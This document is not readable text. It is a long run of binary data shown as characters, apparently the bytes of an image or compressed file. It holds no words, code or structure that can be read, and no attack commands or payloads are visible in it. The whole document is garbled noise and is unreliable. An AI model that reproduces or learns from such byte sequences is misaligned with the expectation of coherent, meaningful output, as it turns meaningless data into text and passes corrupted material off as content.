���z���>��L��R�uc��?��kͬ�����ښ�:߇�~-~�?�Ŀ<a-�ەY���/��,�<G�u�۞uR�e��fw�����9v)Δ������ھ��<.�����Ěb �'�n^#-�<	b,A�ݏG�T�����s����5��~G�乽,��ku������5g��M��_�e<����pJ�!]5f{Zt3�#�,;xɗ%ȍ���5�2�r�)������pyQ��0?�RI��W�=�ψt'���[�7�B������*9� �S��]�t/2|]�O�H�H�|��<�N�4�p*ɡ|P��MF8����T{Z]�X~���P5K���%��W֗-�.U}���v6� �kf�t�~;�/�E�I5�c��>�σ?bO�>!���%O�Q��HV1߯�^�R�<u8����*���F��Gß�L|/o�p^x�ï}=޿uu
Mi��$q�qq��9�Gz�V)J7>;/MP�gѷ� �7�f+�O��i
1�6� ��:�;yY��/�r}�/��#�y��r���ڃ��{�O�F�㏊�����_V]4� �;⋛����\4�F�S
܌���G-�g)F���W�V������*�>gm5՞����
u��,� ���n�X�H�M���,d+�A�1�������P�'��=�\�r��7�Oc"��	-�q�ۡ���|:�(J����[`°ʌm^�8�`�Kʡ��'���L�n��HO�� ���$��m�=�C�Vړ"��� �L�L�8�N�������E?FU�?��_�Xǉ?kخ��³� d\ʪ�>s�D�I���� �p�ֿ�K� ���܈��D��q�NUOr��R�J�zP� ɍ�-k� �k� N�x{�ڏVt�I�/D��pA�6A�x�]�A/�x��
��� w� 	����ƛ:���C��� a�m�3gy-���o�\SzQ��i������s�C� �.&�?������x��:�_"\Y_�H��CWN�!F2s�^�UƫVؔ���/4���)a����\Y��j�\Kk����:����g����޿E��T���G��,��������~���k���'��-�Z�f���5�.�L1�Go�#
�~|�S�Km�_쩮}{�ε^Z*��_�O� ���� ��3O���?ٟ➮����|D���[i� ؚ�o�;)�!+3)�| �d�i�8��a�X����ϱ�����\D-n�~�� �����mw����u/����j���n�1�+��*�v n�z��d�A��[ۺ��o����5Y8Ti�-��4������q��x���^%Ԯ���ӭ��{GʸUhP�HP �_���Uwn�(���(EX�����o�υ|=�GÖP闗��_�@��wnr��2p��x�K��3���	��8U��l�������uԔ"�#�zQ/�~!��4� ��>�<Z5���b�yb�Wq�26�l�3��P���J������~�B�<�$�~ �V������� TWa#�,̱�enx� b�t9���X=J�/�;�?�H�i�3�o�Z���C�� [����M�GD�'��_���1s�-��j7���ኙ��,9!8Q�L��jN6i�Z}Q�?�^�k���{�>���C,o�YNH ��q�W�9Z�G�:�t���-֢����&�8����~�z�kFw>��z<� h�2�33n=����+
�$�c��3�� c�ڣW���j��ߵ�ʾԭ��m�'7:|������/�|W<��9FS���|eᏉ~�<}�b-CE�4�o���g��J��pG���;E�:�)&r^+�X�3!�~k�X����yGC��u�Tդ�b��N�/�C�z{�R�9J�ԹtM�_����[�i��;Q�9l}j��Qtp���݄������߈m��O[�,������S�3�޶W��L:�y��~������M���|�6�ƃ̚�}4t��e��m6G\�:�E�3��ǫm��n6���x������<��/�(�h�;~����x%������~YJ��z�� �(���RQ��y�eW��<�K�췄4����d�(>��o�C��]r�1�a���7�%tekZ5�2O�T0!��2�H�N��v�����X\��޸���C�V��g�{ImK��� �V�����>�`�s��,�*�M8�~1�@��L���_}7Y����7$��qH�$����=�#���0نҫ��5
��kI��k����/� �B>~՚X�ph~/���u/H�l�83�?���'���ߏ��M���++��u�F~��g�L�	7�.ǰE�8�����PH���W���j�=����,���G�,>��v�$sP�K�o�v�<���̐����g{\
�|\��r1$-�ѷ}sZ,%gԙJ+���==$�H,Ǯ�����m����1��A�.r�x~�&�$� �?��I��=�Q玵h̋�Z��L�%��;O�I�ք���%� �[�?Z\~�^&�vb�FF�V���dx!�}�X�%��^�E��<|e�y���9�g��a� ��W�.��A}m�xz��]5-���o݁=F�$B�V�J���s�pq�å������cmu��{�Pя~k�	Ҫ�s��sS����j~����G:��1o(��4Q�[��ֵ÷Qof)-Q�Y�\�߲�H��L�
�c��)��8��o*Zk+�)��hC��f;��X�� ���9�rʜRv	M��t�����̗J�4�rmo_�:�0�>e�'�b�߇�G�/��ZE`"L����s�%fD�ei��n����,�[k1`��T��+�K�����K�Uۇ�n��#��5[N�����Ewv���a!� c9�<{q]Q�����Q��+g�Y�U��]%ٙq�$s�]1ĸꁥ%f~"~ܟO�Oڗ��Û`���˹l�#+M��?�ܠ~�!ØŊ�h��� �~���U�+B�I� �&��~)x��Ս��n�����&�0,w �I�N�uft#��7��*`*s�s����>)��I�XK�ŽQ��:K�U�74�T �qf�s�^E�:������)�Ju�io��� ~���$������ɒY�p[l$��{�灓^�2j��4���e�j�CTx�����~=ˠx��7-oyr�$9r�ʪ���@����ΝgM\l�]T���ί����⧋��+_٩ѡkllй 7U8�ax��h�&�;'<͡Z�`��=k@� �q�����'���!�-��?�|U-���Z+���'lrȹ!�`�VEګ���8҅_yݣɧU׍��󯏼k�'ō>��=n��i��9.�f �9�yUF3�ާW��BQ����[�:���:/��o��q� J���yoo���Hc<����)U��Ɗ��⟋<e�?\�N���熄��K}@��� ~TU�@���zf��e��B-�C|���	��[�j�q,rѡ}�s��5�YO��EZ'Y��Q�K��C��f?i���S�����@��ז��=L#j�����Ϡ�|ϴH��p#C�Κ�5��z��l��D���66���܂��}`�����gdTTU�� �V?a��m�!|�{H�wV��5T�۔��L�^� �x��w���O�'g��a�s7�[-r�\%��r�\�~�;Г�bS����]	���F��?c�S� ;#峐+��Z��٦x�Ŀ��?e�����c��S�]B�g�d�z`�>��s��fk/���י���?��ƞ�e���ƹf��>Ջ���݆�Mi����~��٦Y�����>+�m�Z�[�C�*@؋m�6��8���Q�=�b�h��߁꿳W��{��<U���.l��̷�d�Zen����������l�:Xt��}�i^џ�r�XӯRp:UN.R?+����R8�=iy�G�V�^�c1�PI���`�:JÀ;�J����<��P�Pz�����{"?-喈�u�׻/v>f<ӕ��މoK�x܀��}�GTi��kZi�t��6��c�ft{$��Ў�A��94ˈ����9�A]����POFq��\�#^���i8�G?�֤�Qj`���ǱxM��c�+�<����lN~S��>��\7Tk��K���qoW�Z�k=��R'#�Cb��5�ȼ�tԕ���k:�m��wZ�O�l&�t�F�R��L�[��:��⵩�q8wN�љ*��YU���T{���?���o�	|<�|6�,$�[��V��r"R�P��$��[b�y�����yu�f{���A)4��v�Ŀ�-ϋ|I�� h~����*��:U�Iu$L�-���t*��b$ d�9��C�S�7����3���}�|B�� ���7�n�ψ>.��� �6�̲�5	��6�۩횸d�n���"\C�(� �F��� �j|��� ,~%k�k~*���C�������Lh3�p�b	�+zyN����Y�c'h��v�$��� �:o�=�W��j�J�O�%̰hV0kwBk��&�,q��Y��<��"���/��FS���U���_�I���������� /�|.ܴz}���Ӳ`a�Vdu�l`���ɰ�¾ㆧb�/�_y��0~�^�G��|S���c�����R��U�u�P�p���ـ�ܾ��_������N�VIƣw�g��`��4
_��ǚ����R�Fg`hm�I��}x��
4�����6����C��v:wË-C�3ٵǇ�����L��a�q�ygӊ�7�=ZTc�~�|��g�/���-�J&�M"YVa��vOL��=g�u�qKS���r���l��^��=ܯ����y�ԣ�hz7(���6W:g��s3��b���Ym$ �\&LlpxltΝhۙ={�F�*�Aݭ��i�$0�k|��q��p��&�J�m-^ݡ����]�'��s�ZB�ܯ`�ok��&���렲�T�}����?�z�R���� ۚ0��,�4�Xa���ӿ�X�Q��2�z��B���d8 r}���~�[�Tf��_�P��l`�E��0�p�������9TvH��z� ��/�u�nV�@Ү'g�%���,	�~����X8�Y�*���?#?�_>|V��<A�����Z��l��P���B>�ѐ�	��~l`��%�����Ѫ��{z6~3ĵ�ޥJ.����;�x�N��5��cqsok�5��,*G*�1F�+�_�NO$��+��&|��ds� �(_x�w�@�E.]Qŵ�F;���p ��G�uzt(�ev�lU7_��hՏ��^#���Լ>n�kS�[Q�e�!ċ�������Q�h�ޕ�2m_S�����1ή���B�����8�1Tk����{E��g�������YZ>���3��"Ƭ
_�$���Ez��>ϥ�y�p��;��>��
�Y��?�{�x���0�y��[��r�C�
3rT�OPr3_=�Js玈�p�.>��7�oK�?>�saV�l"G�F
 �@:V>��K��*E��П<U�x�◈/a� ��j�y[G@#/��ԛ�U��䮵���w����,Թ���ᆛ�_Gyx�K��!3����u�(o��=�O�/�=CT�����.�.c(dv0@?����W�Y�U�=lN�G�h�W�厃k���3���6oL�U�"��4�)ݞ�o��j�,Ҿ	���M�L92a���M�W�u�_Ds���0�5�j5�Z��G��BZ�.Y&"��;��?�K����e���.(�����!�N-��v�cz�^g���:D*��|\o��x����pV>���:h��KMV����9� 
�M5s�w���/���D�b<z���8�!9Y��Z��94������^y�@�;���v��{��s,l��*��S7���'�4��Ic�4L��V��'&�'v��� �(���}�h���>��t��M@�<���{��(s�
U�:l�jֵ]G_ծu�R�[�������w,�;�I���SM߱񳓔�{�\Ӓ�����;��+�J�wm�zO�naK�����kɫx�ǭA&ӱ�iA�����b����Ȁ2��7~Uδ:aK��kZ[ő�͈�4k�q�a�3[R����zm��+Y��x�F[� �r���E���ᇱ��x�����)�<���U��Ԣ�,���ccpG�����$�4�/d�4�8x"+�?�a&��ot�zD�m�A=�k�	Q���ϊ�ܹ�8M:v���h�1���ӏ56��N.	�7Q�x.���2�[{�%Ym� ���ȸ*�˂� �Ei���hν���~�� ���nm��;�7�o�\x���ޚ���S�bX$ڝ�-�K�����ǵ�'-�9o*�=��.�=������������m���Ƈ�!�V�O�F�@Aq ܃�O�����8��sf�M3�<� ��f�i�����S񦿧j�څ��#Z�ZN2,�2�nڄxR�D����9�Sv���^���㎳i�?���:�7�o��c��m2i����+Z�<24vltf��"
�dl`i.k-ɛ�"<C�	��ZZ�~��]��2E�\������-���A���p���XH��j��:����%k���*����_������߉��-Rh4�w=��l����$q�.FP6~bզ���<���.�?:k�^�P����qG$ڈY������'r�:V,Y����ÿ|������j:����o�il|�C儖yy�6`�SS:ue��D'C{�z����_����3��?f�oxZ�����ėZl�%q3M�tRQ��־g�Y^/*Ӕ�����8\2��˭��_��
�g.?᝼;f��� ��G�߻5�.ɜ}�'3��v��(���>'~߿�"x��Ï�M���I�� �������	ZO28�l�#�$ሯj�`�<)�M�j���V�q�*�+Sj����|W� 2���!�K��~)ּ'�jց|�it�EUܡ�*r=k��^Q��� ;�,�;)E|��ॿ�P-V	���2�2,:5���0MG����鿽��v{SE5�H��_���V�O�w_,~#xcQ�յ�]�y���q��rc'rY̠�+��	p��T� a.)������O�Rn�,s���0�7L�xoO�A1L�n�;��̩~/�̣�9䷭�#���
��g�H�C�@�^l��EbǠ E��� T2YoEXo���� /�ܿȟM��n�ۋ�+�Y.)�dH���-�p2}k/�k#��ĸ�TMƴ��9�G�
)�k�F��?���Jд���&Xu�y��ӥÙ,b����[?�秷��y\�3��캾�x�/;Is<��#�fb:�I'�^�:P�Xh���'z��85�I��Qn.<颊@F:+2t)Ӝw�Wd*E+H�$��o��?�to��z�Mme�b��G+�ܬA*{`�d�c��|�2�M7�&�,�l"�'��mP{���������u8sJVG3�ܬ�s�կ-X7s=�)�W�0����\��3�̎�p��+��O������ kG���4��!ڳaw.�lgG�ZQ��_��ɉ�{W̙�>��o�~%�m���_���M=��+�v�F<����-�z�����ś��U8G��ߴ�W�7Z&��[�)�>]�[K�b9;���ǁ���F1�z\�jQ�)ZG	��]�-�mgmO�v�g �c�h\����V4~x'�O����0�۳3�N� �nPx,r0:{�q����{�¿�qxz�����ϧ�#O=˨!' ��'<~t��Jp�v;O���B�ח"g�f�J�QO�'�/�x5�)OCܣzhy���>5�|s�&�6���0�d��bT{"�Y����Ż���f-/C�G�/A[�Ǎ�����(E6�y�Sl��u�� 	�Ey�n%�p� �U�A���C:r��vz���E��� �e�t�yl4\k�ԣ�U�ԉמּZ��X��T0���E�t��+�S���<=ՖW����_�j5o6����z����m&���������6t�8��<a�%��P�D�%���]Tk�J��8-����A�T2-���xNk���v"T�>K���(|I��e-����yR\��з_µ��N���˨7�W�Ѷ�`q�N���0���<�|�4��,l�bU�Z���r6|�A��픈�3DxAЎ��9#jQ�wgY��W��A�� �9S�y����Ok�^�.�ll5�u�Z�q��������:}z��h����"�����?��dՙ�`��k�䙕�\�1�#�>�+[�t���<��Zׄ��R���n76As������=�?k8�Y!ʜ���������������-Մ�2@��s��؊�%7u��OfR�G�4�N:��̷v�e-��#��P+��+[3��+lr�:i��Ser%^r�p��j�U����'�捻���j���_���;K�M��mK�t�5���mAg����8�2��`z9漜~&1z��\$�E�}��^�_�����<M�?���n���r�v����o#�F(�d�H.$V���p�c(�"���j\�����3j��~)�|� ��뚥����Gص�6�nf��TF�Z@@YCm�ȩXɹ5/�ġv[�~5�3�K�/���~(|@���>�u�j�(��M/O&5��1Ihe�*�� ZV?6+Zu���مL$�9R��oN�>>xb��;x�U�K����2I0�{��Gp�F�r�!%1Ʊ�Ur�f��X=EC'�I�u��w߳�Ǐ�>:�>$x�Ú��u�o���˙f�,#�Рv+˞6��ۻ>��P���|��a~ğ� ����G��|Q�ڋD�9t�
��G?�i
��8�<�~ME9�p�U�E���	�c�R�⦳��d��>*X5��~I����2`}Mwa�,<j�NI\ʆ)�,~�� �n���	�w���:�5�~|�O"L����+haA)S�;��/a���ʓ*M�� �8�GYͤ��5�s��w�f�e�5Ռgp�� �8ϩ8 W�Z�h茣(Ս��� ړ�i��~(��.���H��eXD�>q�4�ifc%OC���C{c4w֗��"��Dr�=�����3�%�=��{���&|5�5/�iڎ�����m�c�F�Y6	��޸gKػ���vy�|3s�?&��+�6l�y��Rą�������2NdN�Ƨ�G�,��?O�Γsi���..�(�C"rG�v��
��Z�ւI����)��_ں��guyq*�u{�W2�crrp\��+��{d�Q�H&�1|�
�u��_[Ch�Hr�M+#%���DL NH�A���3]SsK�"��,��|=?�<Muki0��HSe�,p���H�:n����0�N4��vS��PE͕��2(�iFb���dw�=��g�h����.u[d�܏=��l�96��9é��Ã�**T�WF�͡���{�g����������ė���xr� E���xnc�'��q+�B���&S{�Z^�Y�[�.��wT�?��� ��kqj1�c��
$�)c*�rAlJG
�-D�&��u>Q����;C*�x# ֕#M�$�5P�������G��B9n�C��4V�$�%��b�X��' g�\uj.�g���
P��L?��V^0�V�s��Z�C8ӬD��7���b7�nO%@�t&�,�͋����(�4�-n�^\K`�R��Dr� c��@HF+�@$��Z/wc�����|A�x��J���m�#���uۙ��2��J�E�p��NKR�۴6�O������X`�t��c� $n�6>��t����U�,��]M.�q�_xV�U�h|-�[<)��6][L k('h�=Ne(���Nt���nҌU��E���c�1lV��j� &Y��v>��Է����>'�=������� i��.��Չ�7�G�Wӻ2�y.Rߋl� ���
ص��vV�D2Y�	b} gb����Jt�*؈�*��o�R�[��ko�~t�O��ժI-��:>�;/���6YFz	$a�U�M.8�8LE������ U�;�ZS���i��oC�ݞ)ق���st�v��\	c\�1ܑ�PwR���5���n��.�<�/�V{�%s���vS|��O��c����}�1^�*MÙ�2�G�����j^%��`������s,� c� Z����8�T�(\�sEҕ55��	s���z~��r���}]9�\��tW���e�C�wo*�0�?ʳ�D���ԝ��x'C�moe y�9Ԏ��'�aZi��c�M��u���-����؇$(Ê��5tt���j�?o��d9C����SK2��p;�ʞ���ϳ��uRj��()+��j�N�"a>Ǭ�C�p!��9� e�����'v�ex�Y��y&�ϊ���W�;�<�@���@�}EmN*^����/��~�h������z��o���I����V��{����ʹ���/ ��xa���z�.7<4++�~�� �3� � ��ݣ�%�=�4���n5�p3_K��g\�n����<W�]Ԕۑ��N�%N'�:f�k�xyu-:�諩"S+;#��?Z�ڧ�c%�&�_X�[��<Q|�ϒD��m�iN1���^�|F�m��:�)��}��t(A;�f�[�C���$'�n������EX�l$���y�Ѿ�"��^{z�EdS�T�vF�{s�W�� ���VHf����Gw#���T� 2��=����G��F����� �t�G��onu�?�����v�o�ûq�w
;rzW��_-h���|%ԋ�=�>$�t����E�ZF�h������A��֔^��yY��~��{hWx���fԵ����-�)`Fߗ(f ���ppm:�O�z3��#��o��^���|�H!�a��Ew�AF��X)�t�[��▢�%�&�wS̩�����Mj}?� �� �J����&�����|?��C�5��bc�/�
��o���8��g��0usy�i����Ua�S��i��?����g���!�����G�|[�=:v�:�F�adP��5�B�;�[$.+��r�.WK�n^g._�M[��߆��/ھ���h�R����qZ��]bH�7v����1-��;��u%��3_�z]����������e0�(P��I�0�\�ֲ�7k��9;��ox�_��O���K��&9lRwҴ!��R\���O�g�tkMG�L���bHX��Hʹ(RO����<]95lD)$��z7�|{�d:w�����~�Ⴈ9����+:تT]��4����|!��<X��A��s��$d{�Nc�3����|�;f��F?گݫ�1���4��}�� |+��o��ͺ��l���]�l���[ �@�\3�	�T�R.�Go�Ujwl�� ��|[�a��߄u?j~#����Aw�a�{��x�X#`�T�Sr���#�v)�ZǙ*R�+3�|'��ko���QskfmT��.��'�f�sf�Z.��=����}S�ߊ���5�/FҴ�p������E�;cH��C��H��*��6��w�Tp�Qzߡ��#�|kqw�k����^R�c�c�r?��m�ys��;��ָ����� ��[�mur�^�~�s"MjD�2]x�C�ܪ��ҩ5d���%Ѿ>~П�<ᦹ�W�m:-g�r��� ��YH��¦C���8�ם��aB���pt\�E-��ߴw�k�ڻ����o�},��5���y$���7��D�f<)�6�<����H�|� ���N�����v��"̛�Z�z}�:D����a��kH�t֧;��;Gc��⟍� ~���ϩI���5���HaN#W=.s���Ujӥiz|�p��Z���<�x�C�<�&�q?ď�Wmb����F������eFܠn�J���	�����jT��U��h��ҧB4�w�W{�H��� �z�пf95��Zi�X�B�*cГG����^�?<Mmg6����^XQ�8�+X��x��Y�\���߼��5�8�*�'�Yߴ���^:�.Tw����,;n6<D�0���6�I�<��\�s}����S�ۖ�:�S���|��NAu�i6���ѷaʸ��]TԪA�ms���s��s��Z÷��a ��ubU�g�ų]�����S�G�+�Խy�xG�jw\����_pH?�zq�<�E�ߴ����U�V[���8RH���?:�}�J�\�l��T}:Dl)�g�N��n#�+��/yXM�t���qq�={E0�7O�������� _ʡ�I��9O���P��#��n
�ܴR/#��zߒ������Y���lp<+l�ti-d��V��q�7��ҳ5z3�񖆯o$s��l���ᇡ���O�G>"-.dR�/��a�'�Պ6�gl��}�7���U'i�J!g��h��5�f 2��1=kj��OC���i�-�u�d��q@<�݇���a*ncJN	�GY��^*�/�l�E�� gO����O܂�|��~��H����Y�'�	8���6��� n�x���SĐI���\=^�W�� ���é ����s��fkZޝ�=��W�37��_��2����=�������diC�Ty�Yu9������4��v��؏�
ά!��A�9T��)D����ɮ�t�Zl郚�kF�Ih�=Jwq�+]�
��/�@��s��3���7�B�W�1^���4T�}H,5�[�F��{�����4-��P]Y����~����w���m�N��A>���j#���dA�%ppx�}�s��W�	���������Q�}Ob�������{�/�~8g+�.�1��y� �ח�|uL�k���ىu�b~�����[���ݘ�lc${�ƅ��o�0���H�A?�{�+4��g�M�����@�5�O���2~��KD�N_�3�;FͿ���-'�`�j�ݛ_q/3õnFz�O�-���
x	~|+�y�iv��u8L���]ܮY��N���q��]��4'�>��^&jU �G?��,���+�n��N���'�c��Y�S5�ɺ�.�T�`��hy~��t|�/%���B��yX�Z���wפ5�,"Q�����_��t����~�>��̞ ����]f��_ڲ~�G�4U����ldI����e��&q��f�9]t� �ؾ��Ȋ%��#���/[~͞�MJ�[g���}�oB�b����ӊ֖SUT��fs��QiA#���� j�#�t�5$�~i^$���Ii�\�b�1��Hp��m �g�:1����i��tq
��g�A��>4����x�U�I�4��x�pI���(�NNpIf�V5�
	�%7&v^����.�X��`�6�+Hd%x\w<t�)۝���bjFj/S���mS�	HQ �V`:� � :�=��5�Ar����q�޷���x�-b=��+��p��1uR���|��[������/��[����+࿏u��������^+��Mݧ�4+����0�8��#�(T�b��#���>����֟�)�ŝ.o|eԼ!�{H����;O�=ު�� �K]�.$I"0 �
R�kC�������~��<A�C����<��"�;��x+J��m�I��N.$v>����q2��:��G���#��w����/�_t(��6����&�������b�ɭ����u����� c� d�ᬬ�n,�����F�����Ku6����*�T�xؖ������񲎭Z��o�_�"?���{<'��\�-�2�YX�*'��p2�:�����8�qm�������1�Yx�]�� �����ӵh k�:)%�� ��0��XU�ը��J8ZQ�g����ٯ�?���&����K�!3��m���,�8bH w<���oĹ�ީRJ1]<����x|�:��$n�7|e��I���/ۛ\�a�jz�����c��h���U��}ċ�;ʾ��B�>�"�C�2���-�F��W�7��G���x�O2��գ��'��G�+��=�G��e���"��(;��y��+�Sٔ9�9φ_5ox��b�[�>y [�yh8H{�-ч�@�M\4�G�������wzE�<���O̾إT�;�*0�L����M\X��A�7c�oZ��ө�aɳ�+]+L�4�.v�r�6�+�4���+N�͟�k�+�l�[��� �� Wu
�	�r�O���K��Ӡ��|��SO��k�\�����ic�K�*��*�-t~p�˭�jV�8���][� l|���kՄ�Z����G+y���u0o���KK�����F~�=3][Ӻ���v?�Lm�[�ƥ	�W/�K�������m:vW9(ԵKy���jO�)�,q�Cq�)c�w����c��y����t��vmB���F�>�x�k����ʎ:��2gE�k��#У���i�%#�y�܏ֲ�qvf��'M�h��%�HI�Ds1���Ԛ�U�-���G�g� ,jHP�������ɽ�UmS��9�ܫ�yڅ��󎻣������zӔ���n2E�ѧ�E�9�ӎ����S��Z�ڻ4tmB��w��%���ݗ� w ���T�fk��I�W�_��<Kyq$кn�8f�Х��
1��~�z��Q�Ng�?���H�O��t]sU��IYF��J	r�a������g �v��Tri���R���Ǉ�|������pG��j���%+��c���{�Bj��m� �+��;+�ӧQ���uc���!�4��?mֹ*QS��N,�$a	X%ҙ{���Kb������Ɵ�Å����b�����;�A�o����?�xX[x�Im�I[Pkh���c�FR>Y (9��}k��Є�޶>5���ֿ��� n43i�x.�O�D-��n%��~���:z�1��a���y� {�&�ѿ�v��kUEׄ́�7��I�\��˗$1�8#��.����G�B��t8���A�g�*?�_��[Q��$����ZB�0d��U%ʜY0�S��g�������n.4��,#h�*|���x�N��i{���6�Q��H��^j_�1wx��O�Eu��Way��Y���,2滨����G���ړ9�ڇ����.����*��z6��t�m,b�P��X̱�9`@��ʆ�8#el�]��N*�+�w�?�}~(�߉:�u����bzIu9
�B#�P���7Cc����Ԟ:�-��-7��]?L��݋	M��z<�`3uRwA�溠�(�(Ǖ*�{�R�A3;!8A���8���VN1J�Z�^$�|p�g��M򔘧�\1�s���Ԛ��O�Q������|��C��k{wc�v�]�䂤�*3��k:�f�I'�w��J��P,l���Ek`�jf)��Zm��
�;��,�x����uo��F'��n�H�(���pܒ3��u"�;N\�L�E����^,֥ӋjW��'k`�b�h�PǕq$����Ɠ�&�����*��m�g_�ZG�~6���.�U�����-4��m�\;~�Dr�#
��q�i�y�*(���wG�k���'�V��>|](�qh���#�s]�[��<��k��B;�vƣ�b�=�#�d�s��)Z�E�ε�śh#�9#ݒ3<O��\~'ֳ�T�ЎG◆l?ho�~&����ޕwh[%'��L.=@x�>���kn洟$��-υ�Z��rCu!)*�Χk��X�ܮ'�{�z����'�M�D��ָRq��5��=3�O�o�Z%��Z<��j²����%(���K�����X���t�e��4a�'{���^��o��	��>�ʞ!���H�+f��O�C5�?��� �5�ǂU)������%���z+y�R�"�?����G�����4_��'�4,!��"������Q��W��]ln2�&���'&ߛ�����4�Mmc���i�ʉE�22�J�	U�tg1������� �*�
�=A�>���W4f�g�|Q�g�<3m<:?�6�*���e��ׯ&?�{�sO�T� ��Q��!���Q�ݣYw�q�V�GA�1��� �6v)�!2��VO]�eZ�(��b�{ؼ?�F��1-s2�z���~&��O�jg�&�>-���i棪��.�O��Ǐݖ�B\�J*��~�M&�I7����́��"x�D�����!����OԂk�/��29gx�g+�M���<�c�#ge�X�a�Wu7�5����Z���7٢�d��.��=w/���c��Ir�ݏZ��?�t=+V�����;X��팸o��\�S�RS��?����?,+�\�5u���7� �H��kJQѣ:���Z}�+�����`�Q�磀}O,~;�V�r��B�u�?o�U���o��A+{� �\2��;=OIG�D��~c�ޮ���Oa�V����=Z|�	sp,�瀨P@ gh=W�kiEr+3�4�i6�4�DZ��4۱�J�J����{Vw;Ⓛ�j�ͬv��H�;!�<4$ci����"�:��ՙ�R��j#F�v��;#�1�ܩێ�@�އ�'t�Nk�{���1�b��r���?&��#>k���n�z�����\��)�c�
3�z���b�����<Ga}���@�1h��b�pw@r?���ԣtyU=�9�V�7��<G;�y�B��$�|�}�zw����'$�b\~�(�|~!r�r۲�>gduRѕ�|#;uǌ���[�����&�G�4���� ]>�~&�����\H����	�rr�_y]��C�=o�����n|8�m7��ĭ}즸35�ݷ�!� �$S�@��Z�Q�]��϶e��_�g��]h�7�M.-�aM:�Ic�;�12�m��~QT&�1�rk:����]	��.����>��o�^=�!����n	W��$V�2bR�I�v����	r#�(J��>����-'ǟ�ċ5Ť2��\�a�H2cny����J�$Qˉ�:�j�;����_ğh����:��|o��5[�����b�fBA�Ӏ?:�I�X������Y�t߇��������y�bK�d�C���k��+˩�N.̵iy�I����A32�m%�0�=�@ R������$� �kMZ��."���P�%D,�z~n8$V��5=h���d����%�kP�+��~b� 	Ӛ��/�����Z��� ������&�t�%�/��^9C�6����Z*|�b��8� �9���Go�_���(�$���eY|�г(�7nE\Ҕ4ؕ��ۓ���~�b�K�'�`m��Ԗ�=[��p����A��߁�}���ga��~�p��@���'p##�qҝu��J�����w�"�k�x�������&�mr�z�o��Q�UG:t�>�g�����>���~�2������"�_����F8�;8� ,� �Hq��VU%�ҿ�tV״���ݻ�-e#;$'f��5��Nz&U6�w���[�n�1�H|�q=��,.a'���Ja�Pv�W��Z}�H��e����(8��ѵ˩u8�q�@��C�u��-m���c�ik�/�/�<�`�$��T��9H�q� }��Q\�=jI�i��x�YJ�E5r�5MA�����'f٥9�4z���k�����b���Iᯪ�zQ���z6i�M��	� ��J����>
|-&�
���Lvo#p��f�:�?�em���rv�Jw��i��x���8�ͳ�ῇ|-�%Λn�K�����>�U$�j{�5��UE���દޥO[�5�0<��5�.]�;����B�	��9�v:jY��JZxV�9Ao�0� TǸ� g۷һ�5V{�mX���ϣi�y�'4����Y���pS�7M$�z�fy���G�>ޠv�`��\�_�z�Mj����nt+�8��Z��>��rb#i�y�?#� h����:՞��d�!��n�_fS�	_Һp�8Y�b#j��{�KYӼBb�ƥo�p>|�}U�_»���G�U�N�|R����F���ɑ$D�ʜd#^�~y3����=J;� 
=�1�ɦ�d��$l���L���������O���A�}�}_Z�d�K-��j�f�'P�uol1�����CW�<���Z��RZ�-�ϗ!�I���#�5��=#��B���CxI��_� ��d��"���(�����Ҽ���=�zS���]=�i4�N	#)!G=���7��V�Ã�iNI@§�y潠=��.�sU��F��Ȯ�TM)X�FN����	k�:}��.���m�`�=�޵�-bc
���e�����>�-��O��m吱�p���;�u<T8;]�\��|��ޯ�_Q *��雄��� c?��Gzj2��Si�3sL���u8�oQ��v�LS(��rq�+9���ly�>��=����J[+o_Y�I8o0�0x�ן]T��gm6�GS����i��.<g���S�˟�\N�g���,Qj��o�be)�-UN{j2��>֣��x>%���=�*�$��n�f���k���x��ky��/�i���� k���}Q�q�{�N�����I湒IP��|� *�JU(��>
��{��ڗğ-�MG��־�/�G�$�(v����2�OPw�M��tm�h����
����F�e���쉢�����ZN�����P���N�Ƒ�~r����⊘�~���ft�M�J��� �/�5;'׾������-g.����x'�!M��D3�#��	�v��(�z�oc��O�T:���P����u	��>�i���m��˷�C�9�k�CΝiQwF��{�	4k�'��AǷZ�Q�v8��Nǧ��>�U���M�X5}5���l."��
@S�ݓ�����UU�t�^����;�o
����n4��`n���>�M+ht�(��2��� �㑬E�<[�ݺ�l �/Ʈ䖨���Oՠ�i�]˼2:?ل,x#��O�Wt�FQ�p>���~)�6?4�7Ď��sp�s��S���^?�^��c����s������ߏ�Ɠ�}�����S]<K���`Pɸ���y����Z��x���W�G��K�A��[MN�M�RH0�tυ;�9<c�L"�=��	���/��E<Z�W
�|��������U�f{n��{S%t�:a����� �������W�ik��� 3�4��S$�Z��ǂ������N��%���}F�K���>]�f{��O�^UYZ��j-��>$�>�� �l[�[���0���+n�V�����	�\3�m��\�35�X�C���[Z�K���)�r�#�R_1q�L.���K�s2� �E�$���៊6VS?h���Q\��!�b�q�����>Wvw�f�).ǞiZ��B��r:�G,�������U��YIAE�h�G�]Gv�p	'���h�Sj�����ٻ������>(?>1��?�k�h|W�f-Lvb��zu�*�n����zW�>7A�Y~I�&���Rk������8zZ��qKiI��>��u�u��eP���os�4n�s�үM�q��.vǓ�8��i3���[�x初��{�z�ڵ�;A d����w�5�úp�ׯV��`s��㏢�ǰ���S��]leZ�a����]3A�N�����6�<6���{��Z$d��F]�v�[��O��Ч*V��GW�>m�E�x�<I�}�	T�@P0�㿥p�..ǫNjJ��_C�����y��4W�YB�1� ��J齎�-%��m�{xz�C�����g$rLNX�7���l��FO[���L���-��O�fM �!�ؤ}�fa�F����{��R�����Y3��"�4�2��]�dW���kӇ���oSB�d�C�r��[�6=���eUis\=���t����Y"m�EnA0��c��rWХrɴ�;-}���.����̖��oo�\B8[����@�g�ӭou�V����w����Et�������@�9@���f����GU9YY�A|W�7y�c�|Q�>�$���cԭ�Q�����ԫ����{��*��d�|��?C�d]R�)�P�NU�8#<�H?C�[О��X��'$yO�\��Q 9�ʞ��L�+Х�w��m��p̰�H+���[�K�k�́�?�S�ETb��/����[9�EYT��@{{��k��;T'�g�~�^�'ƽm�9���umKl�L�2*��Ia�0�=zW%[u;i���}'��	��C|_��G��l�R�l����U�WR]�<�Ө5�Xg�S��b���]�s��� �K�� "�����ٯ򞝰�j_������� �����ڲ��_��@� ���G�լ�,�(k���]�*��(�?�'��a�B��lۻ$���v�H���i9`W�� ə_W�����)���O٧K��c����/�=kR6�q�銑�a�I6n<c�{׵�z�5�<)N�%dq_���M#W�ľ�s����'��tu�J�ݷhaw�����]	�Ǖ�9$�z��?��׵X����5�L�k�\�KnVP�+�>�0lFNk�֧(۔WkT�>��� e��s�]�����j�ı�?m�T�̪0Y�&C�8$�P��N�c�S�FU����������